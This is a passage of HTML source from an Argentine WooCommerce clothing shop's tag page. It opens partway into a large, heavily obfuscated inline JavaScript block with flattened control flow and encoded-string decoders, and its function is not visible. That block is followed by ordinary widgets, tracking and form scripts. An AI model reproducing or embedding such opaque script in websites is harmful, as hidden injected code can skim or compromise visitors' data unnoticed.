0x7a:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0xd]].push((lOOl8F.QzvMsd[c7dILf[0x3a]]|lOOl8F.QzvMsd[c7dILf[0x12]]<<lOOl8F.QzvMsd[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0x12b);break;case e4dnF2n- -0xe4:case 0x76:case-0xac:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x43,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case 0xc1:default:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x8d]]=\"\"+(lOOl8F.QzvMsd[c7dILf[0x1]]||\"\"),lOOl8F.QzvMsd[c7dILf[0x3f]]=lOOl8F.QzvMsd[c7dILf[0x8d]].length,lOOl8F.QzvMsd[c7dILf[0xd]]=[],lOOl8F.QzvMsd[c7dILf[KPTrD5+0xe6]]=c7dILf[0x1],JrBorll.J48ACw=JrBorll.EcjUGwG,KPTrD5+=0xe4,e4dnF2n+=0x50);break}},lOOl8F.UG3jinL=void 0x0,lOOl8F.rpf_jsQ=(UVZL8u+-0xf0,lOOl8F.Fwy7bII)(-0x21,-0x53,0x4d,0xa3).next().value);if(lOOl8F.UG3jinL){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,JKxqF0Z+=0x63);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,jZd7v6+=0x14c,JKxqF0Z+=-0x1ea);break}case e4dnF2n.vkEzL9.ggSfb_+0xd1:case 0xb6:case 0x86:vqO3Vt((0x1,V0FTAM)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0xc7,JKxqF0Z+=0x54);break;case e4dnF2n.vkEzL9.ggSfb_+0xaa:case 0x9b:case 0x6d:return;case UVZL8u-0x21:vqO3Vt([...peEfzp.AiTIM6F]=JrBorll,peEfzp.AiTIM6F[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[peEfzp.AiTIM6F[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x69,jZd7v6+=-0x10e,KPTrD5+=0x11e);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x4b,jZd7v6+=-0x10e,KPTrD5+=0x28c);break}case KPTrD5- -0x111:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.xJIJ4R,jZd7v6+=-0x211,KPTrD5+=0x14a);break;case 0xa5:case 0x63:case UVZL8u- -0xbd:e4dnF2n.IRxkJCz.L9Hii7e=(UVZL8u+0x20,Yo5Ekhz)(-(KPTrD5+0x291),-(jZd7v6+-0x1b),UVZL8u+0x111).next().value;if(JDPgXm){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=-0x48);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=0x345,JKxqF0Z+=-0x328);break}case 0x11:case-0xd9:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xac,jZd7v6+=0x170,KPTrD5+=0x19,JKxqF0Z+=-0x1ab);break;case 0x39:case KPTrD5-0xeb:vqO3Vt(e4dnF2n.gna2S5F={},e4dnF2n.gna2S5F.V0FTAM=function(...UVZL8u){return T9blZX_(-0x6d,-0x56,0x4a,0x125,{gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,RdegW6:{}},UVZL8u).next().value});if(ReU7sL(0x24f)+\"\\x34\" in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.gna2S5F,UVZL8u+=-0x48,jZd7v6+=0x1a6,JKxqF0Z+=0x25);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0x10f,jZd7v6+=0x1a6,JKxqF0Z+=0x79);break}case UVZL8u-0x134:return;case-0x39:case UVZL8u- -0x75:return L9Hii7e;case KPTrD5- -0x62:case 0x1c:vqO3Vt([...RdegW6.IxpbH3_]=JrBorll,RdegW6.thsYII=function(...UVZL8u){return T9blZX_(-0x59,0x93,-0x39,-0x7b,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,peEfzp:{}},UVZL8u).next().value},RdegW6.JKa_qNK=function(...UVZL8u){return T9blZX_(0xf1,-0xcd,-0xee,0x125,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,lOOl8F:{}},UVZL8u).next().value},RdegW6.IxpbH3_[c7dILf[0x0]]=c7dILf[UVZL8u+0x6e],ByRrKK(RdegW6.thsYII),ByRrKK(RdegW6.JKa_qNK),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x16a,jZd7v6+=-0x25,KPTrD5+=-0xf5,JKxqF0Z+=-0xaf);break;case 0x2c:case jZd7v6- -0x4a:case-0xb1:IxpbH3_[c7dILf[0xc2]].match(IxpbH3_[c7dILf[0x3b]]+IxpbH3_[c7dILf[0x3a]]);return;case 0x26:case 0xd3:case 0xf9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case-0xa5:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[KPTrD5+0x262])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xca,jZd7v6+=0x157,KPTrD5+=-0x5c,JKxqF0Z+=-0x81);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x78,0xdc,-0x4,-0x100).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x97]]=\"\\x50\\x46\\x57\\x58\\x56\\x41\\x73\\x69\\x62\\x71\\x6f\\x61\\x52\\x51\\x49\\x66\\x42\\x4b\\x54\\x67\\x3d\\x48\\x55\\x6d\\x3b\\x24\\x37\\x45\\x4f\\x43\\x25\\x6a\\x64\\x2e\\x3f\\x68\\x74\\x75\\x23\\x4d\\x2a\\x30\\x4e\\x70\\x7a\\x76\\x31\\x21\\x4c\\x65\\x35\\x34\\x59\\x28\\x39\\x26\\x5a\\x4a\\x44\\x79\\x6e\\x6b\\x53\\x2f\\x32\\x47\\x3c\\x6c\\x7b\\x40\\x5d\\x36\\x7d\\x38\\x72\\x22\\x2b\\x2c\\x3e\\x77\\x3a\\x29\\x78\\x60\\x5f\\x33\\x5e\\x7e\\x7c\\x5b\\x63\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x41]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x1e]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xa0]]=c7dILf[0x1];ThT14h[c7dILf[0xa0]]<ThT14h[-c7dILf[0x41]];ThT14h[c7dILf[0xa0]]++){ThT14h[-c7dILf[0x257]]=ThT14h[-c7dILf[0x97]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xa0]]]);if(ThT14h[-c7dILf[0x257]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[0x17a]]<c7dILf[0x1]){ThT14h[-c7dILf[0x17a]]=ThT14h[-c7dILf[0x257]]}else{vqO3Vt(ThT14h[-c7dILf[0x17a]]+=ThT14h[-c7dILf[0x257]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[-c7dILf[0x17a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x1e]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x17a]]>-c7dILf[0x3]){ThT14h[c7dILf[0x1e]].push((ThT14h[c7dILf[0x8f]]|ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x1e]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](f9w4Uk,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+UVZL8u(0x25f)+c7dILf[0x139]](f9w4Uk)[UVZL8u(0x260)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x4f\\x44\\x33\\x60\\x7c\\x47\\x26\\x42\\x64\\x22\\x31\\x62\\x5f\\x35\\x54\\x51\\x74\\x39\\x2f\\x72\\x46\\x61\\x45\\x2a\\x4c\\x48\\x5b\\x32\\x2b\\x6b\\x7d\\x70\\x41\\x2c\\x6a\\x53\\x6d\\x3c\\x40\\x79\\x5a\\x59\\x6f\\x3e\\x78\\x69\\x57\\x7a\\x77\\x6e\\x4a\\x3b\\x68\\x5d\\x55\\x3a\\x4d\\x65\\x4e\\x58\\x5e\\x28\\x52\\x24\\x4b\\x38\\x49\\x76\\x50\\x7b\\x3d\\x3f\\x2e\\x67\\x7e\\x66\\x21\\x43\\x36\\x56\\x6c\\x30\\x23\\x34\\x71\\x63\\x37\\x29\\x75\\x25\\x73\",ThT14h[-c7dILf[0x5a]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x5a]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x1ad]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xaf]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x5a]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xaf]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0xaf]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0xaf]]*c7dILf[0x17],ThT14h[c7dILf[0x1ad]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x1ad]]&c7dILf[0x11]),ThT14h[c7dILf[0x1ad]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x1ad]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[UVZL8u(0x261)+c7dILf[0xb5]](F6nU1f,LbjDvr5(UVZL8u(0x262))[UVZL8u(0x263)](F6nU1f)[UVZL8u(0x264)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){ByRrKK(UVZL8u);function ThT14h(ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p,jZd7v6={MIFfji:{}}){while(L158_un+KhGcUX+FaRDz6p!==0xd5)with(jZd7v6.IszNMc||jZd7v6)switch(L158_un+KhGcUX+FaRDz6p){case jZd7v6.MIFfji.zh2YqP+0x55:for(jZd7v6.MIFfji.mQrUEQ=c7dILf[KhGcUX+0x115];mQrUEQ<GUg8hj2;mQrUEQ++){jZd7v6.MIFfji.eIMtXn=vg08FBb.indexOf(IZ1Rwsr[mQrUEQ]);if(eIMtXn===-c7dILf[0x3])continue;if(ZW9eHi<c7dILf[L158_un+0xa]){ZW9eHi=eIMtXn}else{vqO3Vt(ZW9eHi+=eIMtXn*c7dILf[L158_un+0x20],UX0FWv|=ZW9eHi<<iWmXpaT,iWmXpaT+=(ZW9eHi&c7dILf[0x26])>c7dILf[0x16]?c7dILf[L158_un+0x1c]:c7dILf[L158_un+0x1d]);do{vqO3Vt(MmkF4z.push(UX0FWv&c7dILf[0x11]),UX0FWv>>=c7dILf[0xb],iWmXpaT-=c7dILf[0xb])}while(iWmXpaT>c7dILf[L158_un+0x1b]);ZW9eHi=-c7dILf[0x3]}}if(ZW9eHi>-c7dILf[L158_un+0xc]){vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x106);break}else{vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xf6,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break}case jZd7v6.MIFfji.zh2YqP+0xd5:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x132,KhGcUX+=-0x2aa,FaRDz6p+=0x1fe);break;case L158_un- -0x30:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xeb,KhGcUX+=-0x116,FaRDz6p+=0x6d);break;case 0x1b:default:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0x5e,-0xc1],MIFfji.vg08FBb=\"\\u0041\\u0064\\u0039\\u006d\\u002e\\u0079\\u0062\\u0037\\u0021\\u004f\\u0024\\u003d\\u005d\\u002b\\u0042\\u005b\\u007d\\u0026\\u0034\\u0061\\u0078\\u0028\\u002c\\u0023\\u006a\\u002f\\u004a\\u0066\\u0043\\u0040\\u0044\\u0072\\u0036\\u005a\\u0075\\u0060\\u006b\\u002a\\u0031\\u0057\\u0076\\u0035\\u0049\\u0068\\u0071\\u007b\\u003e\\u006f\\u0077\\u003f\\u0065\\u0059\\u0032\\u0029\\u007e\\u005e\\u0074\\u0033\\u003a\\u0058\\u0050\\u004b\\u0053\\u003b\\u0038\\u0045\\u005f\\u0063\\u0022\\u0069\\u003c\\u0025\\u007a\\u0070\\u006e\\u004c\\u0046\\u0030\\u0054\\u004e\\u007c\\u0055\\u0052\\u0048\\u006c\\u0067\\u0051\\u0047\\u0056\\u004d\\u0073\",MIFfji.IZ1Rwsr=\"\"+(ThT14h||\"\"),MIFfji.GUg8hj2=MIFfji.IZ1Rwsr.length,jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x32,KhGcUX+=-0x75,FaRDz6p+=0xa);break;case KhGcUX-0x60:case-0xf3:return UVZL8u=!0x0,ifuwhaD(MmkF4z);case 0xa9:case 0x9a:vqO3Vt(MmkF4z.push((UX0FWv|ZW9eHi<<iWmXpaT)&c7dILf[0x11]),jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x10,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break;case jZd7v6.MIFfji.tUQqax+-0x32:vqO3Vt(jZd7v6.MIFfji.MmkF4z=[],jZd7v6.MIFfji.UX0FWv=c7dILf[L158_un+-0xb5],jZd7v6.IszNMc=jZd7v6.MIFfji,KhGcUX+=0x11);break;case L158_un-0x79:case 0xad:vqO3Vt(jZd7v6.MIFfji.iWmXpaT=c7dILf[KhGcUX+-(KhGcUX+-0x1)],jZd7v6.MIFfji.ZW9eHi=-c7dILf[L158_un+-0xb3],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0xbf,KhGcUX+=-0x17b,FaRDz6p+=0x191);break;case-0xd1:case jZd7v6.MIFfji.zh2YqP+0x7:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0xc9,0xf4],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x70,KhGcUX+=0xe9,FaRDz6p+=0x6d);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x84,0xcb,-0xea).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x265)+c7dILf[0xb5]](Da83ph,LbjDvr5(UVZL8u(0x266)+c7dILf[0xca])[UVZL8u(0x267)+UVZL8u(0x268)+c7dILf[0x139]](Da83ph)[UVZL8u(0x269)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x249])](LH8a9z,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](LH8a9z)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]));function vqO3Vt(){vqO3Vt=function(){}}return LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93])[ReU7sL(0x26a)](ReU7sL(0x26b));")({get"i40d13"(){return define},get"YdprJE"(){return module},set"YdprJE"(K5Qs59I){return module=K5Qs59I},get"UUyvmp"(){return angular},get"_6ZKeum"(){return global},get"gOOBsA7"(){return exports},get"YlAHRI"(){return require},get"GOR9Nb"(){return typeof define},get"Sfo5bQ"(){return typeof module},get"j7ziMEy"(){return typeof angular},get"EtlJ710"(){return typeof exports}});
    </script>
        <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tienda","@id":"https:\/\/kiaraweb.com.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;short sastrero&amp;rdquo;","@id":"https:\/\/kiaraweb.com.ar\/etiqueta-producto\/short-sastrero\/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491130882465","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hola KIARA","message_hash":"9e707c3f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
									<div class="joinchat__tooltip"><div>Necesitas ayuda?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>Podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=668598928170171&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kiaraweb.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
